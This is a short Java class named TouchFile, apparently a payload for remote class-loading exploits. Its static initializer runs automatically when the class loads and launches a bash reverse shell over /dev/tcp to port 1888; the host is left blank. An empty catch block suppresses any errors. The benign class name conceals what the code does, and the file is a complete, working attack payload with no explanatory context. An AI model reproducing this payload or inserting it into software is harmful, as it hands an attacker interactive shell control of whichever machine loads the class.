 TouchFile.java
1 import java.lang.Runtime;
2 import java.lang.Process;
3
4 public class TouchFile {
5 static {
6 try {
7 Runtime r = Runtime.getRuntime();
8 Process p = r.exec(new String[]{"/bin/bash","-c","bash -i >& /dev/tcp/ /1888 0>&1"});
9 p.waitFor();
10 } catch (Exception e) {
11 // do nothing
12 }
13 }
14 }